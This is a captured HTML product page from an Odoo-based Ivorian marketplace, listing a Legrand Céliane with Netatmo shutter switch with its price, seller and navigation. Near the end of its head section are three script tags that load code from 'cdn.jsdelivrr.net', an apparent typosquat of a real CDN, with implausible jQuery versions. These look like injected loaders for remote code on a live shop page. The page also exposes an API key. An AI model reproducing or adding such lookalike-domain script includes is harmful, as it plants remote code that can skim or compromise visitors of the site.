

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/commande-lever-coucher-pour-installation-connectee-celiane-with-netatmo-avec-plaque-metal-tungstene-79372
body_size: 22982
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Marque: Legrand

EAN/Gencode: 3414971014770

Classe de protection (IP): IP40
Résistance aux chocs (IK): IK02
"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Commande Lever/Coucher pour installation connectée Céliane with Netatmo avec plaque Métal Tungstène"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/commande-lever-coucher-pour-installation-connectee-celiane-with-netatmo-avec-plaque-metal-tungstene-79372"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/79372/image_1024?unique=f68da44"/>
          
        
          
            <meta property="og:description" content="Marque: Legrand

EAN/Gencode: 3414971014770

Classe de protection (IP): IP40
Résistance aux chocs (IK): IK02
"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Commande Lever/Coucher pour installation connectée Céliane with Netatmo avec plaque Métal Tungstène"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/79372/image_1024?unique=f68da44"/>
        
          <meta name="twitter:description" content="Marque: Legrand

EAN/Gencode: 3414971014770

Classe de protection (IP): IP40
Résistance aux chocs (IK): IK02
"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/commande-lever-coucher-pour-installation-connectee-celiane-with-netatmo-avec-plaque-metal-tungstene-79372"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Commande Lever/Coucher pour installation connectée Céliane with Netatmo avec plaque Métal Tungstène | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "cf045b7516d00de88b7136535634c53b0ce73a53o1800359756",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Commande Lever/Coucher pour installation connectée Céliane with Netatmo avec plaque Métal Tungstène</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/87923/image_1024/Commande%20Lever-Coucher%20pour%20installation%20connect%C3%A9e%20C%C3%A9liane%20with%20Netatmo%20avec%20plaque%20M%C3%A9tal%20Tungst%C3%A8ne?unique=27e6630" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Commande Lever/Coucher pour installation connectée Céliane with Netatmo avec plaque Métal Tungstène" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Commande Lever/Coucher pour installation connectée Céliane with Netatmo avec plaque Métal Tungstène</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/commande-lever-coucher-pour-installation-connectee-celiane-with-netatmo-avec-plaque-metal-tungstene-79372</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="cf045b7516d00de88b7136535634c53b0ce73a53o1800359756"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">45 022</span> CFA</span>
        <span itemprop="price" style="display:none;">45022.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">45 022</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">45 022</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="87923"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="79372"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="87923" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">79372</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="87923">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="79372" data-product-product-id="87923">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										<a itemprop="url" target="_blank" href="/seller/profile/sogelux">
                                            <span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/77983/profile_image" alt="SOGELUX" loading="lazy"/>
                                            </span>
										</a>
                                        
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 <a itemprop="name" target="_blank" href="/seller/profile/sogelux">SOGELUX</a>
												
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
